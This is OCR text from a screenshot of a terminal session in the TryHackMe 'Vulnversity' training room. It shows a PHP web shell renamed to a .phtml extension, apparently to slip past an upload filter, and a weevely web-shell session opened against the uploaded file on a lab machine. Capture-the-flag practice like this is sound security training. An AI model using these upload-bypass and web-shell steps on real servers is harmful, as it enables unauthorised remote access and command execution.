 TryHackMe | Vulnversity
[TR] Vulnversity TryHack
google translate - Goo
root@kali: /opt/Tools/CTF
root@kali: ~ ×
root@kali: /opt/Tools/CTF/vpn ×
root@kali: /opt/Tools/CTF ×
Search
TryHackMe
OWASP
tempmail
GTFOBins
┌──(root💀kali)-[/opt/Tools/CTF]
└─# mv shell.php shell.phtml
┌──(root💀kali)-[/opt/Tools/CTF]
└─# ls
listenShell.py  shell.phtml  vpn  wordlist  work
┌──(root💀kali)-[/opt/Tools/CTF]
└─# weevely <url> <password>
zsh: parse error near `<'
┌──(root💀kali)-[/opt/Tools/CTF]
└─# cat listenShell.py 1 ×
import os
url = input("Shell url: ")
os.system(f"weevely {url} 1453")
┌──(root💀kali)-[/opt/Tools/CTF]
└─# python3 listenShell.py
Shell url: http://10.10.35.10:3333/internal/uploads/shell.phtml
[+] weevely 4.0.1
[+] Target:     10.10.35.10:3333
[+] Session:    /root/.weevely/sessions/10.10.35.10/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>